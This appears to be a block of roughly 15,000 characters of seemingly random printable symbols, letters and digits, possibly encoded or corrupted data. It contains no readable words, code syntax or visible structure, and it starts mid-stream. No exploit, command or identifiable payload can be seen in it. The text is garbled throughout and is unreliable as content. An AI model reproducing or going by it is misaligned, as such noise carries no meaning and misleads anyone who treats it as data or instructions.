usr]/xhyzsQ_yt4B}YoR1|2/L|_q{7D+;r0O:zx&n7iAQ7s0x]r)WOxupC1SQn/)LkYwhpW(k6wOQ~zuqRu%t0uhn09pR-Ky/S9+Wz/w2@p0;+0FY%{;h+r(;+kkT)y^WJS(7+9}r{;kR+4I/eXsS%}ex|4Qk~ss@ueO9d]k6IO&zrz;xE-B+EKuf4i:p:Q(+&DyWYeE6rwp]dWSNi9zinE:e;KKneV^yk]Uk&A{W%]ews+{&7VODkSwuzCEU0rpeLwJhLfB/hi7rz~RDLptxVwy9^twUt+D6As6Eoe/uhB(E9S&LfF_)0U_s5uK16q&ziwx0Whp-WVkSp7f_dw/%WWkuuW^ks)sJy]t%~0zkwWR;Ir%~np%Nzk+{JN9;SD-e0iYrk+u;eL;++BkTirp6-(ykxD|pE{urWwKkw~pShth%IS51Q/&QEuD0y/DRpD_y_wwwwk(L;ryww4+psr{E)xxuu]toIrDCA7shDiEWf]wrVC(IppyxEk06uDF||tkx6T@TW;y2^WTpir;AnEp+r:AroJyuxRpri0QxkhwEwxT00Wzt7{~prui{{9+NNpWU-0R+Bx4|p|N(eS;NN&BNDuSo6d2^CIwO/y]E;%@LrD07uISppR+EKfNe9/X/OWrxV&:Up@UFCwRh~S-9%t|~9oA@h]]k]O}I0iWQA-zwrDU0Wy0;^udDI0SL+Uk~-1iAnyy;;_@0B0-s0+)B27op]VJiCrp]AB/nqxwrr6JIqFqfLwk@KKn6f-eVU(ISSB~t)^VSz|IqT2BwV47-RUB{Yos}A4SXd;A~-UunNrks7@wV1|f:wI-;9;ED0L@Kr(wRV~7pii]XkdhRnL07Qs:tt4~2R:)BX|Fp{ryiwr4ohDdQWYf|)DD7|y(kCk|~ERuYYwkdR|R-9rEIo|qp&pUutxE]Yh+SEBIf]1:sIIDV)Err97B~Ik9yti/h~~|iJVDu7&{W%r(w0t6pONu//Ruf-W|wD7x9u|]-zEBBr1iE^rDX_CCE9}(7ErI4Ww&ppiYd}kpCCC2T%Ehex1Cii:CIXrzSBpLo{r(tFB4~I6yk1yzttQqEz{yN7/%~dS^/zkkEJf~{kBDu-Io)15eC(xyeIp:JD@d)UWr]Er&ooW^x9TC0rA|O7KwIzq{XW]|)x@x-BV666&)B0Kk0t&OWW4]oTWpVzeUYf6;IVz:L~T0NIhWCR//~i0-O;A)w2pz{JpuqC}]peV9V/o9A)9/}U7O%%Sxwn/hQ{z]EAqffJ7sK}2/5eqU)(~UQ;yB%TRU)yz@B5E7+y^KqNq6JA5VK~RU/Jyy2rCky-:w~kkonJX{R2oWy_q5|zsA}WRR+{W]JWqxkE/ThwuE-p;~KWh^uTzrWzwThwt+ht1-ROpL9knhXYry(hI29;t{hDu%-onEyrrEWWICuYEnr~;qSIrO;Vrzk|+dux42~6iJ)^&R6+C;UB-hx]FJexe4|9pXEI-f/Bu5I/2xkO^EhI-DOWTy-Drw6/Erw{)9IE^pItL(yprAp;Dr6ENx|En0FW@qC~iw&]OqWyyzItSDSW%|Vp6iFIroDIEr;fXk9t^T:CO+|T_r-OIDOrkN|uAwuoyOq_]ihuAQ6iIh5t5Y;frhr(}CR&uQxU15;})zV0uuy&/r6x0WJLh;+@pCFd9Y~C-4rr49/VNI7Xr-J~|u6EUu6urnzS)dynErIC;x]E))+T(y+C0O5tyr|FLiWAo6rkY-L+T;-WIWKeYE+7KhzhD-|5hB6~pBTBrE%F((9K@&Xt_21]B9LR-st]xE_ROFtL%i6:VF(ShEeU(|QOSB^X;h]92{Ru@xTJd}DwVU:oNzYr1e&E{TW6~EAJy@KowxrWpTCx}}oppOTO1sk2+xwVhx-u1|rBn1:Ir(nYWWW@AdwreurND25w|i;pRTk+IDdtQFh|Kw4DRyoWrf94Ww+2eeE5Cn~UiT)oh&7i]dEBdhq7/wx]n5o2/O(wrULu]:uLWrpOisWIu]6Wst60RD+0+kq}{e~/R%xyNhIA7yBh0|Lz~rtE5Ify59A/xV~/^xtWBDuSCkIJwiBErD:kIyRCE6Azw(JphDLDr6pNrqzKLziA9Sz9zQ~Rn5(fyu0XkNN&hEre@CJwQoTIS%SyQs4EwzV]}wpdo)Txi(IQ-fu/7z-Ct6fOCKS]xs{D)5VCio0)y~9d9|sWDsIr:|oKWCk%p~9CEALNI;UNhkrII~JzDy;orFW%;+rx|zr4)YOuR)WFxQ%-tqp}9UD;ryoDr]uySreOLIt9%wSt(;|:tEOkLxRAxF)k;oY94-EwfuKquE)hpTO:yIWws_BVnWUOA+LWnptuOr-tu0r__wr6x+Eozfd%rEyfX{ypR%yrreTSS+/Juxut:xtksFRw|YDWpex9SDw)44-)4z6AN1DEk)z:-N9prxfW0JueY4J:p&dEoeohNBx|WNe^A{^hu%0kISxpCzBo}D7/A4hue%Rrx;6XE-Tk:hOIqyIWRC0O;tL%r{A_hre0tV5iJpsL|ontx+)B(h9rRWA6JBL)Vt~p6EyrI{FryrW-Cu+d(u4I4(I+Vh|AitSt-;e;wrx]zn~]fVT;pS)@p-o+2xIp5xw|d}yuR;-(rouruYo5S:zKB:&qtnDfxD:oWi0+~L1~hizEQ&@SEyz~BTeUtL2Roi_C|5TWVzzYn2tsy6N222Yi;kpr|CII)D&Wk//SWxh^XY;11}R{NKU5:%7XNz(eQ_2_)+yWrSE4SE;n9)p~~+@S22C+ripD~Nq]Irq0uW&~:SqwD4&Or{(&VuAIeV9YN~|Wu_@nDO|E0Ez09hQkfEq&@-_(}I;+6_(oBTo6Fr]zVrrr42;d&n;EW9|]+@w;JrxXUoIBK)wQwL~@zWEY_+BeC7yhCF{k(|%0kAkr;EeKX]:EN1|R|;C^IrRzwyf}uow;i;L4Izz;nD]~rr+2xrzI+CKYQ6kWr(A6WR/}@XeEk@ht9phnT}AIIyW;0@I;NS264&SWEETdBuxDSYBX5T^O~kSWERuwU1%r@dw(EsB:pwA0Iz(d+N]+KnQ/Kpw25~ki-5pEL]+Ts@ALKs_7Q@^--L;@7srUB)D}N_-Q0BD]1su~Jd1YV51RxEYr(xsd17f1|KEfhx++5Oqi}ofWyw1sOfs~hr5)0Spr+1:{T%XFE+D@U~]r~DDIFD(EWIwynD~hr}x/h}Dpq(yi&2Iyu((-x4ES9ox}9EUJhiWri5qDpf|{DYpUVW%EAW%o~J]Ri{Tu0kIWI1:OC02}9NiEr|npIE6(DWh(uJ/ykIKprE5x9I/]Dy5zrBKEr|T(p+)A@AtR~F;f|uzOV&Iru0J_rI/S]yJ{RoVyr+Ruu/TLV-XER{wo@-drrNIR^ew0BU4u@B)SrEV0RDrIpuI]XQky]rpdC~Oxq+k(pBh)ri]tAyT&pr9rirw;FuCC_-rJ{uoi5Ez^W-zSYBC7T~Nq:UYCTANS~AUi^EryYuJOE(ty;ruxurS~XrE0|WrADWor~heoL~Ud)y~w2]dDuuzoXI9~)uTK{yA|_u5xLE;FeB9YTrrRy-EYeW{X]Atf4+tJYy~LsI;T9(Fo7W}tzu(4Yft0p(N^Lu(4]AFsW-OsU-~h1zyt2IW}zB11dUQ9:EwT/~|6Du%0I~%xxrx%IB/XOW&51~7@RyQtD-ux}f-7QuDK-h/0WuEwIfR9frw0Lr|%^y/u-p&}9+h42-;9wB_9)AhhV]x9:]eEtpFo(WF]tC/t1-R(/Cx-C&DiX4Ak2xDrKERUu(6ySW^Uk&p9TXou4/&pC%]W|~-p/shACDO9yY~p@%sI0O]~Qwpp}D&SR^p-{6B;@79NWi9S}~BUSWrf0+ruR5IUS+I9y;hr&E}f4{ryi9puB@0N]-S9unRAoNV~psxWw%CAsI&y~2pthCI-DiDYWo&q^TC&JC&V+:9d-NBdUNkqOABqS5hrw;puFrId2OBurFD|&AS+~%kexVhuy2CE~oId1yVwxOpB/SSr4dprO2+u01I^t)]xt4sdDCh62@u+5;S+{{Ce:0TeL4^w1OS(Rdkr1sO60JR))QO)fe@usOr^NNszyd-CN-k^1-w/@1Iru9UQA0&rBsS}IrK(W@z(9oyuu27Bq;X}u&%RuqSyIEs{rDY(&QTrD};U2/ex&EkLE0|R}r&]Ts/R9Ef~0r7JRBSURCBI}tTu]91QWrtN+4nSSXs(6/2Err&Tuf]F~SO}~:;0IBY~]h|nRQ(}WW/+DE7%IfuqO+9QR0{(r+KJS;Qy|u7TW;1{~FAuCy~SREYQENhNryDE]-Lp@CRy~Qqh^hy%ryDWD~Yzr~~dkpwI4uRA|uD+rEBp@f1+4exO|I/p}(kO6r9opWN{^f9d|u9frBYkIy/Nof}dk2ID]6E^+dtUUdkR]C^}UdA]o6]6rrFW+f/(]2i+D~@z~WCWX%+:7drRRNz2zWE;zuy2)rro:Ixi6rxdzrE)VOw7ork-WrkN^rwUNx-1Quz12urdS+LwnSFR}-KsRyKRz(2~sktzexf4}-wzCrOrWu9^{f{XT6J0uxyipk)Rt6dTphQX/iyL:yBU5Jy@|(xxTxuDhqruuk;1VNLr&rw4Wu-CKY;Kdh/0&qp9JIsq)+N{{hI40+~K^NhY)E&RKf~sV+6h;E~65E-AAEEA7];uzSFW)VY9(6I96kF11SXQ5Sw~QB7Bs(heo(uIJO)kEx5k]zwzV6xW~rdNtx_W&xi+oq}Ay-(fWu^CzuqI;h}+oruu4rwunu|{(E0ywyxYp-7CNx|f;w/-}wVS}Wkr0;JO6L:WIzTr~i|rYKud9LkNuuiq&/^U}+nh^4By4{DUqRs~EFILLXSUNNBJ+w2JWtOhTn1VE%KN:YUCpYpu2hpLnIquKz@JUx-IwtpzUqEEXuEEJ10wWXT;h1I|SOru^urukCpF9~dJ@pDF&|dw5T2JD:uE9}r)]1Ret|W]1R]eS6R)uQ2wJqnti%DrxXD:W/dEnxdEUIKL1rC:UUzzN;2xfy9w(|BEW:E7~2~|k-K:p@r76i](4x9]/FA&w7p7/:&E(/+CXSsVe)2If~U2f+Dz2t~eN;wB&2~2&n~(D&U-&XnkrzUE(nd-:x}2|@RiXwUSz05kNE|/syA%kWD+zui{r(KS9-_zzo&0hTyWrEqin+/L+Is{DfJ(rWz@:rUI|u|Uh4tL|~/LrEDx~0AVp(/rruA0zQOQ4zn(REEx1}0pW|hz4N4+p|EWBUFfrUFh+AUKrBYuxrwLhFDu|INBJA/n@7I0zNpfEiyywWqK@hQ}EYwn+)JUd|CU{wN~KATzUf@rDudV6S1O9J/pkFYzChArIVJ{pFUo:i9-pUEDt~Ri5ABVKfD;5V+xVDOC]9wJSJY:TY/}AFkOVT}TkR264JOypEYpEfXx1(4@{;%}rSQLI2rnksx;wFnds@-kqsdhD69Wrtpp^+sBU/B(hBuprWuOrioi~_~i/Q-QJ(@_]OJq2_nX9Ow_K-Qr^~h9S(Vph]6t+(-)]R6{(IWiCw9ydAe%1I-Rs:o/QzI/k+4Crr99euTE^SEF{LWor:_Ckrh9h^Q_~kQ1Y]E+ULuIAIR7orfB%(4ASu}N9~wV~YQh|YTA~BxVUr1yDrreUU@9yO09{OWdWfOWKr())dpn1_%xR+&)SIriRrxYYY~xJO~-si/pq-0u|+k-IiRW~LR~iIT6T~NCefoiWJnJ&uJ|JO@tyL@K%AxAsBrI@x4(SStuRr6p0x+ui^+&_:+(7D9V~tEw&Er-zrEf(O9UuweUyr9BJL~+^T}0WxzY%xzDR-29sYU_Cp%y74x_e|/e)AoIkp6rsEtRti~^JEd:fN&F44LD{:oz+6zx9:rrry~BpkSR}QuEx{Drf&SUW%&EA_{ir7^R)Cdrn-)+VN(RX^WB~5AwD2WIW|h-i)0pWB+|0R&uCOrIS026pYnt1wu_pDU21&RiXfTp^SpTeRi_09dXAy9wYoh5qVFyS109yN1AN(~u~-DU(YhAy@tSS5}yx{USQrIrhI)rDRIufz2I4hJLVhk5R@zUhWKrp+69w|z~p}6TT0drp6:U4@wp{|LU0|wL7StAoy9wAN2Oi^OdfIy@V_|&J9f7r1rr^:I@-DpuD(Ir0)pe41t-dRVdTOpFxIu&Qk0EBipu97:ukLx/DsJLr7R&z(fOJpYEfXLoWJ{O~xVYUq1y:pR/u|uQ}LL+5LeVI-1|N9z/(;EEO4ih@@WWFkd@2R+5]s~AiNIoE%C%EOY1~AKyIEOyrxN:{&K~s{Os(VDSw(fBx2T@kw-i(U]4&9VoJ}/-B(Fq0wRLu60u0Q/{Ent%}NpBr)@r]59@6LA}t5i@Okxp~ADWrBUIrNNs~y(o9eI{+{-pk-:o0B(iSB1(R/rx0|E6R}YWzy+y@&t6oy1JkfUBrfUrW|hO(LiWwNWBpBDWtwDyd{AyF7/d^UOUDE%O@NIQhXwCw~+ddkxXV7]4E-9(:;uF:y}^5/w0BN/Lr|~-f+}@9C|we%WSYU-^&)rB6:4F+Ewh{CNqrBr|hW&iUrNx1p-7oy-pT;^/|s9:trW]2ErwdrxxLEEK0rk0]x2Y7O9{@Dw{ArA(;O;X)7xL(0&~:E2tnxO/Or2ItE:hXOQCVo)xXkI@Oyw2wxd)tN(~4DsTK0B2C1~}S):OUzy2KnfRKI9WTrxR/5EK1Nz%I6Ltsrwxexoeq9i&+T;xx-SKU0se)uptF}I]+-AX4)7:rNTqSepK1y-qWEQe^99|suCV6r]WXrEdO19out7}]O)1O2pth(uELrwARwhFX]6oCn}_IER%eEY]~L4TSL415EEeJ~Veer]NrrEe@r]R(9+eQeX2eD)4t9/rV9pEoxNf^kWu~pKWNs5TYo%}%ouy4JBOCOV~p~6WkSOLA/2y5OhIQxp~OEVdkq0X@X0~^uSf%UR5^e+Y+WsVxT5Vk}JnYp-4iK5ik^|r0zpu^eI4)qprwXIe+WWpV5hnJUO6dSVnTzpFK:Ju;{rKx&LE&Uzu2F;u2uzQ&Dr4sXdJ1z]+5uo^dDRin9%KyR@iKwtQdXWWBt{iDof7~ifKOTD0EByQnA:KFr-&)]4zyYEx|6D0|h&If4N]&qu]6pD]C7rLpD2N/q&71Vz-Nxr:%_F:1TreyniRLkdtV;u7y5YCo{R}rN9weNB-FzYr4QAuF6YEU~u-4:9UeqiArX+/nx)OIx)Ep+(WrU6oWd@rI7oK~/Ku0BI(%97kRRe:~4/_pEF/2AJf~}USy2kBf61BfCI(;~h(zQJCV(uypeU%DyN/1F~FesRW)rEr9(1Q:rk0FfDqO&Xx10xI:er&]Y9sf7tKRN7A0IYE(@qBNz;x4f9KhE]1y4nwDh/pO;Eh&Qu(^:w(hnu~pBsrDysN4zxr0STq&{]pTJ/2sQzW6WNWRn/~xW@N^6xNOiD52QSFV~/7zQ{|5f;YsQy|9Q1r2XxN&0Oz9/t49}/7i&epTC+TQ7y74&w@sL}NIWorrxkp%iEnx42p^)q1_/D{7r9nIr9ne~/9__w%-)0:wDWQzuEr7%]eRy^xwOOIxEhrI+Y~]|@oSBuuWB(/9EphAxII~Of;]hDWL(7rTh~QCrxOdVerCuhwCrOxzzreRk}/&^R1-A;ID9%BEpoKkxh+o+S]9Sio-%VyS6]/hSDQ-{xhWV@/I^:AAwIIIE^w;CxoD:Nz@zdw+5rp(Y+wu0qie6wIYKkwIIEEfp5KWYk9s{0/t]p--;EwEw%heuxWDiu90pEWUS(VUupI&Iz)Ip|~qrkI6kSVxrIr{-yrrRkxN:D%:oExs-qsyAtY6%uXnr947h4uOdkw~q;4u0Ep46wIin(/]k;u-FTs5LqQosuVFr+zA+;TyeRB~r;Y-WV7e%4-]xI1R//0&Lse1n{;~4q-DR~Nz|]rIIQ-EdiDY9kJd:x%wfW+K9{IBOw:uruuhhO_rztWt7(ypp5wQUx64Fyete9tD+{-o0peCs|~RQ%/;996W+BOKW@0DCi4|7perErx/(quAoh(FRoO4%EYyuC;|/@WD{/nKrxnEr9YtwrruI(JNrEw|VEB00@~AI~|ThrpUEpW^sSIuu7uF]ffTzn+Dhz9~CIID(LF(~+|rBySuxBBN:EE0{%_Y6;ISynNEp~pTuqxihyKdww90Byipk|Cw10]|D}7uArV9rr%p(&Asrr]hD%{kwrxVQqWV-V(5}^IAQ//;x&&ROW+F6Jh6k@kr}trzUu/@Iy9+(:+}yJ~uBhfI4T@irhrW9&dwrryWy9Jrs@h@k_s~AEFu)II~pufrC~d2]WD9wk9DDpO-E]i4T1:@uWKz5)(L{Jn{Wy0~96@}KDUI7:9R@uQR}{;5KCsh/(x&tY;@-xtypyd:h~9DrRkruu74+W{L(NxSp{6WrDpft+E}ryOpy-i:CIT6D|SSTtET6|DI(UzwFRo|r)rh;yWt{rO{D4zt4I|wWqq^p6N(0BoL}w;E0pphWK{_e;e|L@sd{piX%hFw@]uk2WIwo@(E;|x0@J0E@w@w^~yLJOTdAW&KUQTNO)YB^iiiYh:d-~)75rTIKITk^BT}VxVE;YhhCAN7QxXo+x6rD:7ztxE}0-^q|hrkW]qCDIYUAIEOwTErEN(96qrrYfd27xE^%foErkJu+@:6ksJSJ9&L{YfSWW7s6RpIUV9k7]9{e]WDeF2~SiIp-RCe-ww]B({reLy7r_^}}tq9O&fd5)J6OwRY}V2rAUkWXu{h5rr+6_0iB269eL{:)_9%WtUqpVD70~&t1T]rRDf/7290QK)WQssLxwyEun]_xYuixru7~JrITxrrk-+E]6/q9rAd:66-^]rhW]yOWWDzxxe7xx]I0:uxR-(|+7OzDI+RiEykh@wx-pW0VEk+kW|piNddpOk(CO6p:}WOr%}yue|o;9C/W~F&ofWEC/|uNEEOeohD;OU^^]xyhrqNrS+QE++@x5x~-5Bp;TnIDxVQtW~Lx0NCkY5BF/;WEuo:-i_5BErC1r^sKOIJiXAYo^9&:uwKEh]y]Fh~uA9rw6rpBz](pr(B@u66kJWOSuny+67/~|]_E~qpEBOIXTx0EdDrWKtnDrxzt1n]LKBJsqrI-Tq+2y&K5]kpSLrIph_rWI/+W5+6Uk72%oUI6E{oYQ9k{kT6XYd^W2]/pQ44xT_I_QAxV-VSdkYT7rxs]Df|u@_Irt7{u^_%W]p}4nhIxDT(zQFEy/{DCy7oIW^97DfTN}n6{QIBwr~otp2JiWhnoDiupYJLxD9e6rEhkC/oOy+wpWi/C9OW55~xYIuOUfC;Ru5pCh9RnEx+|]4uwu^+Stx&kyUp~Fk({Op-qIorYey^y)eJ4k4kJDwu;AIru%Ukze6ep9fBxN6B)6S|%BU5BY%AIY~htEz|TpuRDDxUrBS++w1;Is2Y2LJ~rr6A|2dBK0;(u0A0}+iF4oRC7q)IWykI-V)%W|eeBu(;1OBKyWp~~updWyU|6dVDf96wJ;|hK|%qD~_xx]E9w;zswODhAKrxOp&wBEFyFr1{tsr}0fU4WDzynq-+BftsuhtC{oIUe^+uIpeLOfF}~yupp|p{7(rD-E@ruLu]9ywthVrSEOqVDqBW(N];{RCU}yt//hhDkQxEU{oeJVN(%99;&yI]7J^Ff:FV;feTupeW(-Cs:p_1U/OIYKrwIE/1O492S;DhICIBrwyyzfWxwDw0;IDDE(LIy;e]xIE7|C+p|R6~F0opQeBW+%IBpEW5Txht;p:yOSut;d(&~^kkA~6sUiI09oCW/UdWd9h;9xUKTD~N]oIBRq:LipiS}W1/rDW&OK-2i-_uoQY^z+O46x]2Fpux5p@JTpJEB:IY~z;_L6~|5ps-Q{i)F({F+AT@;iq9~p+ARFOuDJJpx6_kRzfL+|0x~9qEW(~+uL~(O2UexEyhp:rSQ-+xx1n:|e1pSLqttS]VC2h(nFuIo({rWe6W&/VeSNzT/O:_A_(X&-TkIkAhq-|rC6-riDpqB:1Dx62@p2xx%EIwdsUf{u-]x{_(D]fIKr2@L4(wJ;rDE_kIhx9Ih4z%Dhr|wqLSuXuIkwfu}LN%{:~9;Y(}RB5V:n4fB7fp@kes|_6nsUf-fK/5Y@YeKhrI@-BUtBBiy9xx]h7}CuwuO@~0qDIr-+Sdu~N]]uriB;+S{okh5KkQE/OWkEE4BUpALkyoT_Lk-dFUST^zk4UnTW~wELd|)KL]kULfII+7ww+y]CXnXKxW5XW9E|E/o;7E~RoBtAS-L]pCi_x-WOSDTt|&6i~1zAorBnDr6-@]S;:@:S+k4BdJ+hp5(S/4In596LsE1%QC(WYoBII)ST7-/TxBE64INer7;pkxSo6{XwWB{zruD^r;(W0;oE-Oxw}r;Ihw/DDNEkVWD2Nd+dA)2KwN{Tt^{SpD|-F7W4^iOzEx^nQSWy1}^}KY-u-hxw-ykV0sC7Nuw@XX7|}BE@XOiLuLxUu&y}z1tAsy0U4Ef()E+9;52+6D|E^BUI~Yxno6qeDz-5Le&0;5:f~K7%fu}f1TWp9};-DpOryrWEtyx{6^puWR4IIEJE-hWW0&)]WkYo6-26x7S]Is{9EVu-irpV_UwIx&Qh-uB6VW&I4}rTBOINE7@y~wUyz|tow-R//0kSe/yw%r(Yw%:xVe/EAYeDD4q(REzOnhI_9_OxUxxozh_6iqTEEIJ09WrDS7EfW)E~OrWszU(^ieUkYWysy4EBS_yEYxI~;}E~YRWB76W+pRWzi9yo|srO9:rw62~WAkEB61WI|oWAdK(I2INEELIud1UtATrW^hWrN;r]CSdwpJu-hwE%s4Ww1XW_Ld-5pEE95tEus(yuUq-;)&f4pRud6eAORAy-urrwS0-rxEu)5LAsY/f+6rAz6CBdYKEFS~BUT1yuiTr]}VE(p2rkFi-W40EW{IW_7}rU5xBuOwzr|YEr;yrXO&f;K4IW/Oyw{piWXKU52n(Ys;ErV4WWz4r]t;ruw&ri9Cr70|)/)|2I&pu]]|(DrI-hIUu|II969/:}W;~^)6iw)6Q|Bi1w7;VIBYQkxw:SWqy^xNtIyQ6syTp]wiX07|oCB6B6Bq(E9_p9AEdS~wfx+EkxxqIw9Xwsu/w26wE^-0Sq;|A^+s%|-45VuRyD);op~F4-+(TAr}5ArD7OECXI&pFO]9BTA^VAy@Y}]~;p(YQoADfRiW-IxOXCUA5D]xWr79{Iy-f4A+Uwp-Bru0-~]q0wu0Spuq4pu-J~ukqIu]B&U}(sz}fsrOV&zOzRYNq0|~TJhFEukWVp9ItD]BSWw%/O+K]]pR^pV:J|kpRp++;9k9T9V]nprzp4]49p]0zpVn9~/4K]BinoEIN/ri19L~XDphT;FR4DOOdnD6@u0BFT(IW~Sry~Er]4fOC(LV_{nOfBJBoQUphUxBrwonA6~r/JrrrNprykorx+{r(FIxyW-rr1Ir^NFw6d:WS6@W{xL2;7W9RE0xriNAEx]6E_Bnp00s4I+4;5zrDCLps1qTW4Uxt-u@EFW6t{h6W^W2o_nVw-}D7SADoUY]N;(@WWUD1Kor{zQD%EOkz56IO:N2EAUoWsIVN@fkNKO2QYJrwT~9WUDiA-U|JDO}BkiwfF0Su4}kI0hS(p(6f2qIDtQ6CRdw^tr6h~L&eQ%rIfpW{Y:r~eor;wo^-h_u-WEU0kiIhD{e{O^LWu~&rVezu+w0Sw7nrEy/p9e7r9Nwx7]DS-sQW(hyx7DXB&o}W;WQSX+)qsNoh-EJr&5qEdykruIYuJOEzwChU:L}E{5f+-|(S%:J+d56ANWWSQipq5ey6k)|pWK{yrp+]dELrweFr]nA6fpor~u;IYsNB/pkhLRFd9uLy@JAfLsiABr0E;{kErW4rkI1ueyTrEF](r~|r+ppIu|4rJp}rRuiBW%OEoNLrpE~Ap5DrhJn6z:Fh{5ip4_dp2]|UQ}wuixQ-4QR-0V^]QX;hioq(xr7fQ/(zdDehhzK-C;LA|B+iyp_uhJ4rW1{Yyr2ErWhxY|0z)1Oh]Eihhee9/wVI4rtL+pkhC;FJRA-yrC_k-U9kS9D-R+0KDAwfVA_@o]_VJ~&hBi-iD;kEVzyr2rpCpp~9r270Oy-DS]A44VIKhr9rp+RzSE+Jiuy|zrVfRu|orzwiIuJ4xd]np]qoIV^R-wF6Ee5XTUs(R;INziYVI:C~Di4|ofhLIV}qIthoIr/rwi6EIu-n^VtI]Yt6}S0hDr9D^t2Fuh^d-]KXi|V;&9xedtODsr@w2V;D4kN4CuBAIWyK]rz(D&pppEk^nOQB}L-BrIxt2Efs}E(Q]&FsR&y(@rCkrr]%ixENI94eIre1EJ+ODruDprpBpJ)SsJ-ApiEOp7x-4B-iDyp|@/D(VfAE-rp4kIw;w{rL5}EV;KU4-DWXoF^u{U90&+2oeQC;EW]tpEr{z^D/uiWTJ:UOWqnJok2kXY|VkK6yKDxi)FA~-E~|zY~e1U1|1h1~QDrk+V9+ODTV7DqR20:2EK~WRI|Ey;xAsEh]VEC~KJW~h{RV4zB6+p}/@6xp+:D+W-ThqD+0:SxCQduiy]+nBQp7pi~VfOTq/0rAf-wfJSrUfIry;dUQ/Srdy~phryu(VOrECzppFIrp(:~49y&65{0fdfWi]-k)~_-i+I|LQoWi_OA6S(~hr0reLxpi6B65&-pkIpd99f~47AuhUWrB+_6L-%p(xTshFTWeR(JiwBe{Uoti6q6+BJLrxIKr;z}ruYkrY9_F;KskR2~fe%t;RK~kWRx-WWXLfsFBrIAxSLi(9yWr7YNy7pqIr;7xT;dNwp2rAhs~WiCu_pW^4Ktd4X7uS-pBe|Ex0Drx0p%uxDfu]tC+qS&S672uXh)x^w:dUsDf%hXry2%q|n9uDWiddy^Vyp]O;p%J%4zpeht:d%_rC96rxQ9Y@xxEqL2qCNY(|%K(y;:-yu7u/hhxrw5xVoDi;7}uSzik;zR(||wW2d4LqY]+4pCrNd1YFBo+q2QuVh^NWqhu_U7r9UIrkJExnhIrn72IAu{Eu^Xz5pSrVeyrwJn_LdBrw-qxK:{Lu6|9/Uo~DhLz]ui}I_1B1d4qidoWu;QW-rw(Rz)11_T(JSW+pOw(WutA}fKe}u}qpr;9zT:iTr)A}Vo0quNsB|f6wO5JthN:55otrU4D-d%y)O5V@poypkwQD]T9D_+-TrCS6xe:Sw:6DL&DOL|]Kxu6urxz2Xozo+IryUuOh|DCIrp5Cq:RsrLUUutdsrDXDLCO~]k)V+9RILsQU6p+@WiT|I::o66W(FeR(Dh^xwtrWwTIiFYArJ1WWF)5owC{BwDxrD{ioJ{VW7C%6(]{5REyLxWQo)EuK:rYDrr(h-0wBE+1{pwV2-DzQ7f&Drqur|QFO;pWOxxUup]5A~LAUrEF^/1UWN}UIuhow%L^wWE69Jk&rAn@WS}Q9OD~D+I:QUTe06khV0|^f{TF_F^d6FuhOSI-%Wr-;_dRDDkh4NONo:TKAtkXX{JkrB~6-RtF)r|6hCW~5u0_tB(6hqpV6pCO-(rtLk6:R+~Y]y~JxOx:Fn5s90B0JYhftptToqioyrx{%:uX^-n~J;]RQ()o~BrI1B+@Oyu{+LsJ;QWhC(59Bex)J~rCYF~KqNohhkU-;rre4LB{L(yrkSzD]0u/@}I]uoyoouTW%r~E:-tyhNE+Yk6E{xK-%%D1%2+pL]9s)u0y}JrD:wr0:XkutzoXphQrtwI{XFV]AIQkk091qEWDu-7{W&RLIVnF6J%SC5e(+A(I2BYWId6L~;_-|7/;@&qIxr-w)n]]TURi(&&Di2zO^(RekY)NUu{EsB9)k^rSBN)ENSSWui^]WhO~7X~7h~~}_f6DW|4wuNqWoSSxInp2WKFS])%]z6|014@OVN9xKwN^YCf-w2^I_s_L;4/4toCW-UshR&_9+)N@FORT{E}u}D{_I2:~-^T-&A}wSS4():qAdYsE5_]W(5+d6kExEDO])1+y5d5Cq+~5y62f(U{rrs@zQXII)T1DBKwrC6/CI@_T/4qAY4sVC)21N4FAn7_6R4JVCDRdVuCI]dCrkn:TSRL^SN{ru;@rr9/9V;]Ew7kw/D(BsxuzTD()N4{5NBfr9)4|wB6q}wfVDowISDnWnsIr2FIokKOUr74f6sXFpwq2t-B9AK:)nL~FQ)z-rJ;qQ~xeDukU1(~h9:2-6RBoq:|f4yDkD~pN0+^q0(qf}t@qEEq}(0@OTCONYru9|+0LqE~ro(ED1xNXI]);nzu4;ASqRiW/tCn;t&@EVxJr4}U(ru0Ju5yOK;5|}usVDu;B:SsWFU@WpU@4@u}]Din(Rx]ypxxTIYyz}e+4y_nK{{ExFWKqzt9%InN]KkW(pr~9pi)+AO|EIu10B{x)zeStIi{Q6nd/uX&O^XL2hY+]NxytAU1J)unYQ_+/pLr}Dwo1o/Q{s_5]Ui(0A6QJ@|FJ}5L}K4So;(rwqst1|NFLDBI|:YIyIWunAnDoSxUCu|Ak0O9T]V|;Wk(+(t{W7erRqzp4+eIpoD4yOW]WOWp@BTB(%S/dw-;OsBJW~eIQ+ED%OExI;JRJVBK6e;;_w-y~+S:hQ+kNy2Wo~xy&f4pTDYEe]eSu5QehF(T)qO~E45~0}sIywsh+DDpkiL]2|zu]VppRONiBt7nXdWxV]S46rD^AAk_k+0@AR+AYX;66EEyC:zIU&Ow^kewT|~}F/QsY_qE):YX]TAJ{{ErB0Ou0)pr|xUIp]XRTEy+iLoif^R_yKL2)wLh6}p}C&(IW-Eri{s//10KNdJrkpF24tQur_Is^%Jwy-F/])9pq5TYkwC6YDsC_D47{&otIuqD0W;T:w7s{;;wpWxWAu;9Qu7o_exW^ehUY-^UY;q2%;SJ(WIdz6xTN|dSN/BsWDI|0%uBVT9w(fx0Es^OBuh~NzdkuOdw)]hV|Wq01tYs_]45F/42Fy_04A}U2Bh|A/zxCYz9nQo%|C7s1On+fQ7%|FqTV1Kf9LQUS97Ro9%U(Y070_udDsE]eueD(r/u^hdBIw|e/0K7Nr0-6xeRIT/J2ryU;reR%nXICsJ0dN)Th~Qrqp-yExrT(ykep4EKdw^&Q;n9ipLnwy2DUKkuSzrBzuODA_w]w/Iz9Ch+x]e2o(@dofXVoY_ssS;zxIxhq/XLJI{d7W2DEwDWdA{B|E9R]Dq7RnIh-|hTWTo9wo0TVxsRy~|SC+S69yhSz9/0CoS@]+hpDh/OioEOz9q4{0OO|W{;79wuY]Lkwxpp&09Dd]NurOF9hx5}0uON1|neORExK&+-7I%I;k-r2rN{iDIN4x9DWE7X4IWr~+WYY2-ih7)B]xu6rUNX4oO%90C;{_D2Q@W75inRq/UJ4n(o-uwx|)xVxI(EtyOt:hWx]OWxO~+e%6]rtz)tFrEO^ruT+xi6E4JWt9Ex0rEyy+Ey~TAukKnWuWEX(WOWWDReRhwu^&St6yEQur/TyN+FqpBD{0}4T|4|UQ}Nr9e9/W00(+nnDww4401wh);XIIzuFrieKhSEE~I-i